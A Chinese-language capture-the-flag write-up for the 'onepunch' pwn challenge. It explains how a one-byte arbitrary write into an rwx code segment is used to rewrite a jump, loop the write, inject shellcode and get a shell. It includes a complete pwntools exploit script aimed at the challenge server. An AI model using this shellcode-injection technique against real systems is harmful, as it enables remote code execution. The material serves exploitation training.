实验平台:
x86_64, Ubuntu 18.04.6 LTS, Kernel 4.15.0-157-generic
glibc 2.27-3ubuntu1.4, libc6-i386-2.27-3ubuntu1.4
实验Binary及答案:
https://github.com/bjrjk/pwn-learning/tree/main/ArbitraryWrite/onepunch首先检查ELF安全性:
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
这道题是amd64的ELF。看一下反编译结果:
int __cdecl main(int argc, const char **argv, const char **envp)
{
  int v4; // [rsp+8h] [rbp-18h] BYREF
  int v5; // [rsp+Ch] [rbp-14h]
  char *v6[2]; // [rsp+10h] [rbp-10h] BYREF

  v6[1] = (char *)__readfsqword(0x28u);
  setbuf(_bss_start, 0LL);
  printf("Where What?");
  v5 = __isoc99_scanf("%llx %d", v6, &v4);
  if ( v5 != 2 )
    return 0;
  *v6[0] = v4;
  if ( v4 == 255 )
    puts("No flag for you");
  return 0;
}
是可以修改程序的任意内存地址,但只能修改一个字节。
程序里莫名其妙多了一个函数,名字是一个下划线,打开一下是调用了mprotect系统调用。这个函数被__libc_csu_init调用,猜想应当是程序初始化时调用的。

经过查询手册,发现是更改内存页面属性的:
MPROTECT(2)                                   Linux Programmer's Manual                                   MPROTECT(2)

NAME
       mprotect, pkey_mprotect - set protection on a region of memory

SYNOPSIS
       #include <sys/mman.h>

       int mprotect(void *addr, size_t len, int prot);
       int pkey_mprotect(void *addr, size_t len, int prot, int pkey);

DESCRIPTION
       mprotect()  changes  the  access protections for the calling process's memory pages containing any part of the
       address range in the interval [addr, addr+len-1].  addr must be aligned to a page boundary.

       If the calling process tries to access memory in a manner that violates the protections, then the kernel  gen‐
       erates a SIGSEGV signal for the process.

       prot is a combination of the following access flags: PROT_NONE or a bitwise-or of the other values in the fol‐
       lowing list:

       PROT_NONE  The memory cannot be accessed at all.

       PROT_READ  The memory can be read.

       PROT_WRITE The memory can be modified.

PROT_EXEC The memory can be executed.果不其然,运行程序,再用cat /proc/{pid}/maps进行查询,发现整个代码段都已经被改成了rwx属性。所以我们除了可以用上面的任意写写数据段、还可以用来写代码段。
我自己没有想到这个巧妙的方法,是看参考资料发现的。在第14行判定v4==255时,位于0x400767处,有一条jnz short loc_400773,是向下跳转的,我们先让它向上跳转,改为jnz short loc_40071D,从printf开始执行,让我们有机会多次重新执行任意地址写。

然后将jnz short loc_40071D改为jmp short loc_40071D,使其无条件跳转,这样就不用担心写入的内容中有0xff会被拒绝了。
然后在本条指令的下面,写入shellcode。写入完毕之后,再将无条件跳转改回有条件跳转。最后,特意输入255,使其条件不成立,让其执行shellcode。
answer.py如下:
#!/usr/bin/env python2
from pwn import *
from LibcSearcher import *
from struct import pack
import os, base64, math, time
context(arch = "amd64",os = "linux", log_level = "debug")
p = remote("hackme.inndy.tw", 7718)
# p = process('./onepunch')
elf = ELF('./onepunch')
gdb_command = """
b *0x400767
"""
# gdb.attach(p, gdb_command)
time.sleep(1)
p.recvuntil("Where What?")
# Change 0x400767: jnz short loc_400773 to jnz short loc_40071D
p.sendline("400768 180")
p.recvuntil("Where What?")
# Change 0x400767: jnz short loc_40071D to jmp short loc_40071D
p.sendline("400767 235")
# Write Shellcode
shellcode = asm(shellcraft.sh())
code_base = 0x400769
for c in shellcode:
p.recvuntil("Where What?")
p.sendline("%s %d" % (hex(code_base), ord(c)))
code_base += 1
p.recvuntil("Where What?")
# Change 0x400767: jmp short loc_40071D to jnz short loc_40071D
p.sendline("400767 117")
p.recvuntil("Where What?")
# Exit Loop
p.sendline("601061 255")

p.interactive()GetShell成功:
参考资料:
[1] https://blog.csdn.net/niexinming/article/details/78542089